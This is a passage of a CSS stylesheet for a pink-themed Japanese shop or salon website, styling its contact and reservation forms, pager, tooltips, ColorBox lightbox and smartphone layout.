	border-right: 1px dotted #ff2ac5;
	}

/* --------------------------------------
	お問い合わせ
--------------------------------------- */

.contact_area {
  font-weight: bolder;
	margin: 0 0 15px 0;
	display: block;
	clear: both;
	overflow: hidden;
	line-height: 17px;
	}
	
.form_area_line {
  padding: 25px 0 0 0;
	border-top: dotted 1px #ff2ac5;
	}	

.contact_message {
	margin: 0 0 40px 0;
	font-size: 15px;
	line-height: 23px;
	}

.contact_area label {
	margin: 0 0 5px 0;
	}

.contact_area input {
	margin: 0 5px 0 0;
	font-size: 14px;
	padding: 5px;
	vertical-align: middle;
	}

.contact_area textarea {
	font-size: 14px;
	}

.contact_name {
	width: 500px;
	}
	
.contact_email {
	width: 500px;
	}
	
.contact_tel {
	width: 500px;
	}
	
.contact_body {
	height: 150px;
	width: 512px;
	}
	
.contact_area .button  {
  cursor: pointer;
	font-size: 14px;
  font-weight: bolder;	
	margin: 10px 0; 
	padding: 11px 30px;
	width: 300px;
	color: #ffffff;
	background: -moz-linear-gradient(
		top,
		#ff8ce0 0%,
		#ff2ac6);
	background: -webkit-gradient(
		linear, left top, left bottom, 
		from(#ff8ce0),
		to(#ff2ac6));
	-moz-border-radius: 4px;
	-webkit-border-radius: 4px;
	border-radius: 4px;
	border: 1px solid #ff2ac6;
	-moz-box-shadow:
		0px 2px 2px rgba(000,000,000,0.5),
		inset 0px 0px 1px rgba(255,255,255,1);
	-webkit-box-shadow:
		0px 2px 2px rgba(000,000,000,0.5),
		inset 0px 0px 1px rgba(255,255,255,1);
	box-shadow:
		0px 2px 2px rgba(000,000,000,0.5),
		inset 0px 0px 1px rgba(255,255,255,1);
	background-color: #ff2ac5;
		}
	
.contact_small {
	width: 100px;
	}
	
.contact_medium {
	width: 200px;
	}
	
.contact_large {
	height: 100px;
	width: 500px;
	}

.checkbox {
	display: block;
	clear: both;
	padding: 0 0 5px 0;
	}
	
.checkbox input {
	display: inline;
	float: left;
	font-size: 14px;
	margin: 0 5px 0 0;
	padding: 5px;
	width: 13px;
	border: none;
	}
	
.checkbox label {
	display: block;
	width: 460px;
	float: left;
	margin: 0 0 5px 0;
	}

.radio {
	display: block;
	clear: both;
	padding: 5px 0 5px 3px;
	}
	
.radio input {
	display: inline;
	float: left;
	font-size: 14px;
	margin: 0 5px 0 0;
	padding: 5px;
	width: 13px;
	border: none;
	}
	
.radio span {
	display:inline;
	width: 460px;
	float: left;
	margin: 0 0 5px 0;
	}
	
.personal_info{
  width: 515px;
  font-weight: bolder;
	margin: 35px 0 34px 0; 
	}
	
.personal_info_txt{
  margin: 8px 0 0 0; 			
  color: #575757;
  font-weight: normal;
	font-size: 11px;	
	line-height: 150%;
	}

/* --------------------------------------
    予約ページ
--------------------------------------- */

.reservation_area {
  font-weight: bolder;
  margin: 0 0 15px 0;
  display: block;
  clear: both;
  overflow: hidden;
  line-height: 17px;
  }

.reservation_message {
	margin: 0 0 40px 0;
	font-size: 15px;
	line-height: 23px;
  } 
  
.reservation_form .reservation_area label {
  margin: 0 0 5px 0;
  }
  
.reservation_form .reservation_area input {
  margin: 0 5px 0 0;
  font-size: 14px;
  padding: 5px;
  vertical-align: middle;
  }

.reservation_form .reservation_area textarea {
  margin: 0;
  font-size: 14px;
  padding: 5px;
  }
  
.reservation_form .reservation_name {
  width: 500px;
  }
  
.reservation_form .reservation_email {
  width: 500px;
  }
  
.reservation_form .reservation_tel {
  width: 500px;
  }
  
.reservation_form .reservation_memo {
  width: 500px;
  height: 100px;
  }
  
.reservation_form .button_area {
  padding: 5px 0;
  }
  
.reservation_area .button  {
  cursor: pointer;
	font-size: 14px;
  font-weight: bolder;
	margin: 10px 0; 
	padding: 11px 30px;
	width: 300px;
	color: #ffffff;
	background: -moz-linear-gradient(
	top,
	#ff8ce0 0%,
	#ff2ac6);
background: -webkit-gradient(
	linear, left top, left bottom, 
	from(#ff8ce0),
	to(#ff2ac6));
-moz-border-radius: 4px;
-webkit-border-radius: 4px;
border-radius: 4px;
border: 1px solid #ff2ac6;
-moz-box-shadow:
	0px 2px 2px rgba(000,000,000,0.5),
	inset 0px 0px 1px rgba(255,255,255,1);
-webkit-box-shadow:
	0px 2px 2px rgba(000,000,000,0.5),
	inset 0px 0px 1px rgba(255,255,255,1);
box-shadow:
	0px 2px 2px rgba(000,000,000,0.5),
	inset 0px 0px 1px rgba(255,255,255,1);
	background-color: #ff2ac5;
	}

.reservation_form .reservation_small {
  width: 200px;
  }
  
.reservation_form .reservation_medium {
  width: 200px;
  }
  
.reservation_form .reservation_large {
  height: 200px;
  width: 500px;
  }

.reservation_info .reservation_tel_number {
  background: url(/img/menu/tel.gif) no-repeat 0 0;
  font-family: Arial #575757;
  font-size: 16px;
  font-weight: bolder;
  padding: 3px 5px 5px 30px;
  }

.reservation_info .reservation_tel_time {
  border: 1px solid #DD6669;
  padding: 10px;
  }

.reservation_list .reservation_title {
  font-size: 14px;
  font-weight: bolder;
  line-height: 24px;
  padding: 10px 0;
  }
  
.reservation_area a:link {
	text-decoration: underline;
	}
	
.reservation_area a:visited {
	text-decoration: underline;
	}
	
.reservation_area a:hover {
  text-decoration: underline;
  }
  
.reservation_area a:active {
	text-decoration: underline;
	}  
	
.reservation_course_body img {  
  margin: 5px 0 0 0;
  }	
  
.reservation_course_body p {  
  font-weight: normal;
  color: #6a6a6a;
  margin: 10px 0;  
  }

/* --------------------------------------
	pager
--------------------------------------- */

.pager {
	text-align: center;
	white-space: nowrap;
	padding: 5px 0;
	font-size: 12px;
	line-height: 16px;
	font-family: Arial;
	}

.pager a {
	margin: 0 2px;
	padding: 3px 5px;
	}
	
.pager a:link {
	color: #ff2ac5;
	text-decoration: underline;
	}
	
.pager a:visited {
	color: #ff2ac5;
	text-decoration: underline;
	}
  	
.pager a:hover {
	color: #ff2ac5;
	text-decoration: underline;
	}
	
.pager a:active {
	text-decoration: underline;
	}
	
.pager a.next {
	margin: 0 2px;
	padding: 3px 5px;
	}
	
.pager a.next:link {
	color: #ff2ac5;
	text-decoration: none;
	}
	
.pager a.next:visited {
	color: #ff2ac5;
	text-decoration: none;
	}
  	
.pager a.next:hover {
	color: #ff2ac5;
	text-decoration: none;
	}
	
.pager a.next:active {
	text-decoration: none;
	}

.pager a.chk {
	margin: 0 2px;
	padding: 5px 7px;
	background: rgb(255,42,197);
	background: rgba(255,42,197,0.6);
	color: white;
	text-decoration: none;
	}

/*--------------------------------
	AutoPagerize
--------------------------------*/

.autopagerize_page_element {
	clear: both;
	}

#main hr {
	border: none;
	margin-top: 20px;
	}
	
.autopagerize_link {
	margin-bottom: 20px;
	}

/* --------------------------------------
	tooltip
--------------------------------------- */

.hotspot {
	cursor: pointer;
	}

#tt {
	position: absolute;
	display: block;
	background: url(/img/tooltip/tt_left.gif) top left no-repeat;
	}
	
#tttop {
	display: block;
	height: 5px;
	margin-left: 5px;
	background: url(/img/tooltip/tt_top.gif) top right no-repeat;
	overflow: hidden;
	}
	
#ttcont {
	display: block;
	padding: 2px 12px 3px 7px;
	margin-left: 5px;
	background: #ccc;
	color: #333;
	font-size: 10px;
	line-height: 16px;
	}
	
#ttcont div.schedule_title {
  font-size: 13px;
  }
		
#ttcont div.schedule_body {
	font-size: 11px;
	}

#ttbot {
	display: block;
	height: 5px;
	margin-left: 5px;
	background: url(/img/tooltip/tt_bottom.gif) top right no-repeat;
	overflow: hidden;
	}

/* --------------------------------------
	colorbox
--------------------------------------- */

#colorbox, #cboxOverlay, #cboxWrapper{position:absolute; top:0; left:0; z-index:9999; overflow:hidden;}
#cboxOverlay{position:fixed; width:100%; height:100%;}
#cboxMiddleLeft, #cboxBottomLeft{clear:left;}
#cboxContent{position:relative;}
#cboxLoadedContent{overflow:auto; -webkit-overflow-scrolling: touch;}
#cboxTitle{margin:0;}
#cboxLoadingOverlay, #cboxLoadingGraphic{position:absolute; top:0; left:0; width:100%; height:100%;}
#cboxPrevious, #cboxNext, #cboxClose, #cboxSlideshow{cursor:pointer;}
.cboxPhoto{float:left; margin:auto; border:0; display:block; max-width:none;}
.cboxIframe{width:100%; height:100%; display:block; border:0;}
#colorbox, #cboxContent, #cboxLoadedContent{box-sizing:content-box; -moz-box-sizing:content-box; -webkit-box-sizing:content-box;}

/* 
    User Style:
    Change the following styles to modify the appearance of ColorBox.  They are
    ordered & tabbed in a way that represents the nesting of the generated HTML.
*/
#cboxOverlay{background:#fff;}
#colorbox{outline:0;}
    #cboxContent{margin-top:32px; overflow:visible; background:#000;}
        .cboxIframe{background:#fff;}
        #cboxError{padding:50px; border:1px solid #ccc;}
        #cboxLoadedContent{background:#000; padding:1px;}
        #cboxLoadingGraphic{background:url(/img/theme_simple2/loading.gif) no-repeat center center;}
        #cboxLoadingOverlay{background:#000;}
        #cboxTitle{position:absolute; top:-22px; left:0; color:#000;}
        #cboxCurrent{position:absolute; top:-22px; right:205px; text-indent:-9999px;}

        /* these elements are buttons, and may need to have additional styles reset to avoid unwanted base styles */
        #cboxPrevious, #cboxNext, #cboxSlideshow, #cboxClose {border:0; padding:0; margin:0; overflow:visible; text-indent:-9999px; width:20px; height:20px; position:absolute; top:-20px; background:url(/img/theme_simple2/controls.png) no-repeat 0 0;}
        
        /* avoid outlines on :active (mouseclick), but preserve outlines on :focus (tabbed navigating) */
        #cboxPrevious:active, #cboxNext:active, #cboxSlideshow:active, #cboxClose:active {outline:0;}
        #cboxPrevious{background-position:0px 0px; right:44px;}
        #cboxPrevious:hover{background-position:0px -25px;}
        #cboxNext{background-position:-25px 0px; right:22px;}
        #cboxNext:hover{background-position:-25px -25px;}
        #cboxClose{background-position:-50px 0px; right:0;}
        #cboxClose:hover{background-position:-50px -25px;}
        .cboxSlideshow_on #cboxPrevious, .cboxSlideshow_off #cboxPrevious{right:66px;}
        .cboxSlideshow_on #cboxSlideshow{background-position:-75px -25px; right:44px;}
        .cboxSlideshow_on #cboxSlideshow:hover{background-position:-100px -25px;}
        .cboxSlideshow_off #cboxSlideshow{background-position:-100px 0px; right:44px;}
        .cboxSlideshow_off #cboxSlideshow:hover{background-position:-75px -25px;}
        
/* --------------------------------------
	For IE6
--------------------------------------- */

* html .info {
	margin: 0 0 40px 0;
	}

* html .table_calendar td a.hotspot {
	display: block;
	width: 26px;
	height: 26px;
	border: 2px solid #ff2ac5;
	cursor: hand;
	}

	/* -----------------------------------------

Smart Phone

----------------------------------------- */

@media screen and (max-width: 600px) {

body {                                                                      
  font-size: 13px;
  }

img { 
  max-width: 100%;
	height: auto;
	border: none;
	vertical-align: middle;
	}
	
html>body #wrapper {
  background-image: none;
	background: rgba(255,255,255,0.6); 
	}

div#wrapper {
	width: 100%;
	margin: 0;
	padding: 0;
  position: relative;
	height:100%;
	}
	
div#contents {
   float: none;
   width: 100%;
   margin: 0;
   }
	
div#wrapper_inner {
	margin: 0 20px;
	}

div#main {
  margin: 0;
  float: none;
	width: 100%;
	}
	
div#main_inner {
  margin:  0 0 36px 0;
  }

div#navi {
  margin: 0 0 40px 0;
  float: none;
	width: 100%;
	}
	
div#navi_inner {
  margin: 0 -20px;
  }
  
div#navi_parts {
  margin: 10px 0;
  }
  
.navi_parts_detail {
  margin: 0 0 20px 0;
  text-align: center;
  }  

div#sidebar {
  margin: 0;
  float: none;
	width: 100%;
	}
	
div#sidebar_inner {
  margin: 0;
  }
	
#header {
	padding: 0;
	}
	
#header_inner {
  margin: 0;
  }

div#footer {
  float: none;
	width: 100%;
  color: #575757;
	}
  
div#footer_inner {
  border-top: 1px solid #f48cd4;
  padding: 20px 0 0 0; 
  margin: 0 -20px;
  background-color: rgba(255,42,197,0.2);
  }

/* --------------------------------------
	ヘッダー
	--------------------------------------- */

.shop_title {
  display: none;
  }
  
.site_title {
  padding: 0 0 38px 0;
  }  
  
h1.site_logo {
	font-weight: bolder;
	font-size: 32px;
  text-align: center;	
	}
	
.site_description {
  font-size: 12px;
  margin: 5px 0 0 0;
  text-align: center;		
  }
				
/* --------------------------------------
	メイン
--------------------------------------- */

#main h2.page_title {
	font-size: 18px;
	vertical-align: top;
	font-weight: bolder;
	text-align: left;
	margin: 0 0 13px 0;
	}

/* --------------------------------------
	ナビゲーション
--------------------------------------- */

html>body #navi ul li a {
	height: 100%;
	display: block;
	margin: 0;
	padding: 15px 20px;
	font-size: 14px;
	text-decoration: none;
	background-size: 30px 18px;
	background-image: url(/img/theme_beauty/navi_arrow_7.png);                            
	background-repeat: no-repeat;
	background-position: right center;
	background-color: rgba(255,255,255,0.6);    
	}		

html>body #navi ul li a:hover {
	background-size: 30px 18px;
  background-image: url(/img/theme_beauty/navi_arrow_white.png);
	background-repeat: no-repeat;
	background-position: right center;                          
	}
	
html>body #navi ul li .active {
	background-size: 30px 18px;
  background-image: url(/img/theme_beauty/navi_arrow_white.png);
  background-repeat: no-repeat;
	background-position: right center;
  }
  
#navi ul.sub_navi {
	margin: 20px 0 15px;
	border-top: none;
	}
	
#navi ul.sub_navi li a {
  margin: 0 0 5px 0;
	padding: 0 0 0 37px;
	font-size: 12px;
	background-size: 5px 10px;
	background: url(/img/theme_beauty/sub_navi_arrow_7.png) no-repeat 23px 4px;
	}
	
#navi ul.sub_navi li a:hover { 
	background-size:  5px 10px;
	background: url(/img/theme_beauty/sub_navi_arrow_7.png) no-repeat 23px 4px;
	}

/* --------------------------------------
	サイドバー
--------------------------------------- */

/* today */

.today_area {
  margin: 20px 0 50px 0;
  padding: 0;
  border: none;
  }

.today_title {
  padding: 0;
  margin: 0;
  width: 100%;
	font-weight: bolder;	
	height: 36px;                              
	display: -moz-box;
display: -webkit-box;
-moz-box-align: center;
-webkit-box-align: center;
-moz-box-pack: center;
-webkit-box-pack: center;
	color: white;
	background: rgb(255,42,197);
	background: rgba(255,42,197,0.6);
	}

.today_schedule {
	margin: 15px 10px 10px 10px;
	padding: 0;
	border-top: none;
	}
	
.today_schedule_title {
  padding-bottom: 5px;
	font-weight: bolder;
	margin: 0;
	}
			
.today_schedule_body {
  font-size: 14px;
	}

/* QRコード */

.qr_area {
  display: none;
  }

/* カウンター */

.counter_area {
  font-size: 14px;
  margin: 0 0 50px 0;
  padding: 0;
  border: none;
  }
	
.counter_title {
  padding: 0;
  margin: 0;
  width: 100%;
	font-weight: bolder;	
	height: 36px;                              
	display: -moz-box;
display: -webkit-box;
-moz-box-align: center;
-webkit-box-align: center;
-moz-box-pack: center;
-webkit-box-pack: center;
  color: white;
	background: rgb(255,42,197);
	background: rgba(255,42,197,0.6);
	border: none;
	}
		
.counter_today {
  margin: 15px 0 12px 10px;
	}
	
.counter_yesterday {
  margin: 0 0 12px 10px;
	}
	
.counter_total {
  margin: 0 0 0 10px;
	}

/* --------------------------------------
	フッター
--------------------------------------- */

.shop_title_footer {
  display: block;
  position: relative;
  overflow: hidden;
  padding: 8px 0;
  background-color: #fff2fc;
  margin: 0 20px 20px;
  border: 1px solid #f48cd4;
  background-color: rgba(255,255,255,0.5);
  }
  
.shop_info_footer {
  position: relative;
  left: 50%;
  float: left;
  padding-bottom: 10px;
  }

.shop_rss_footer {
  left: -50%;
  position: relative;
  float: left;
  margin-right: 7px;
  margin-top: 1px;
  }
      
.shop_name_footer {
  font-size: 14px;
  font-weight: bolder;
  position: relative;
  left: -50%;
  float: left;
	color: #575757;
  }

.shop_tel_footer {
  font-size: 16px;
  font-weight: bolder;
  color: #ff2ac5;
  padding-top: 10px;
  border-top: 1px dotted #ff2ac5;
  clear: both;
  text-align: center;
  }

.copyright {
  color: #575757;
  padding-top:  20px; 
  border-top: 1px solid #f48cd4;
  margin: 10px 0;
  float: none;
  text-align: center;
  }

.powered {
  color: #575757;
  float: none;
  text-align: center;
  }
    
/* --------------------------------------
	トップ
--------------------------------------- */
  
.rslides li {
  width: 100%;
  }	

.rslides {
  margin: 0 0 20px 0;
  }	

.caption_txt {
  font-size: 11px;
  line-height: 25px;
  padding: 0 10px; 
  }   
  
.page_title_top {
  float: none;
	text-align: center;
	}  
	
.page_title_info{
	font-size: 20px;
  }
	
.information_area ul {
  line-height: 23px;
	margin: 20px 0 20px 0;
	}
		
.top_info_date{
	margin-right: 13px;
	}	
 
/* --------------------------------------
	インフォメーション
--------------------------------------- */
	
.info_title {
	font-size: 15px;
	}
	
.info_body {
	line-height: 20px;
	}
			
.info_body img {
  margin-bottom: 10px;
  }

a:hover {
	text-decoration: underline;
	}
	
a:active {
	text-decoration: underline;
	}

/* --------------------------------------
	カレンダー
--------------------------------------- */

.table_calendar td {
	height: 60px;
	}

/* --------------------------------------
	メニュー
--------------------------------------- */

.menu {
	padding: 0;
	}

.menu_body {
	clear: none;
	width: 100%;
	}
			
.menu_body img {
	margin: 0 0 10px 0;
	padding:0;
	float: none;
	}
		
/* --------------------------------------
	フォトギャラリー
--------------------------------------- */
	
.album {
  margin: 0;
	padding: 0 0 0 13px;
	}
	
.album:last-child {
	padding: 0 0 0 13px;
  border-bottom: 1px dotted #ff2ac5;
	}		
	
.album img {
	margin: 0 13px 13px 0;
	}

.photo_date {
  color: #575757;
	font-size: 11px;
	text-align: left;
	margin-bottom: 4px;
	}

/* --------------------------------------
	店舗情報
--------------------------------------- */

.map {
	width: 100%;
	padding: 0;
	}
	
.table_detail {
	border-top: 1px dotted #ff2ac5;
	background-image: none;
	background-color: rgba(255,255,255,0.5);
	}	
	
.table_detail th {
  width:30%;
  font-size: 12px;
	}
				
.table_detail td {
  width: 70%;
  font-size: 12px;
	}	

/* --------------------------------------
	お問い合わせ
--------------------------------------- */

.contact_area input {
  width: 100%;
	box-sizing: border-box;
	-webkit-box-sizing: border-box;
	-moz-box-sizing: border-box;
	}

.contact_area textarea {
  width: 100%;
	box-sizing: border-box;
	-webkit-box-sizing: border-box;
	-moz-box-sizing: border-box;
	}
	
.contact_area .button_area {
	text-align: center;
	}
	
.contact_area .button {
  width: 100%;
  }  
	
.contact_name {
	width: 100%;
	}
	
.contact_email {
	width: 100%;
	}
	
.contact_tel {
	width: 100%;
	}
	
.contact_body {
	width: 100%;
	height: 100px;
	}
	
.button {
  width:100%;
	}
	
.checkbox input {
	width:30px;
	height: 30px;
	}
	
.radio input {
  width:30px;
	height: 30px;
	}
	
.radio span {
	display: block;
	width: 460px;
	float: left;
	margin: 0 0 5px 0;
	}
	
.personal_info{
	margin: 20px 0 0 0; 
	}
	
.personal_info_txt{
  font-weight: normal;
	font-size: 12px;	
	}

/* --------------------------------------
    予約ページ
--------------------------------------- */

.reservation_form .reservation_area input {
  width: 100%;
  box-sizing: border-box;
	-webkit-box-sizing: border-box;
	-moz-box-sizing: border-box;
  }

.reservation_form .reservation_area textarea {
  width: 100%;
  vertical-align: middle;
  box-sizing: border-box;
	-webkit-box-sizing: border-box;
	-moz-box-sizing: border-box;
  }
  
.reservation_form .reservation_area .radio {
    line-height:2.5em;
    vertical-align: bottom;
   }
  
 .reservation_form .reservation_area .radio input {
  display: inline;
  width: 30px;
  height: 30px;
  font-size: 14px;
  line-height: 1.1em;
  vertical-align: top;
  }
  
.reservation_form .reservation_area label {
  vertical-align: bottom !important;
  line-height: 1.5em;
  margin: 0;
  }  
  
.reservation_form .reservation_name {
  width: 100%;
  }
  
.reservation_form .reservation_email {
  width: 100%;
  }
  
.reservation_form .reservation_tel {
  width: 100%;
  }
  
.reservation_form .reservation_memo {
  width: 100%;
  }
  
.reservation_form .button_area {
  text-align: center;
  }
  
.reservation_form .button_area {
  text-align: center;
  }
  
.reservation_area .button {
  width: 100%;
  }    

/* --------------------------------------
	clear
--------------------------------------- */

.clearfix:after {
	content: ".";
	display: block;
	height: 0;
	visibility: hidden;
	clear: both;
	}

}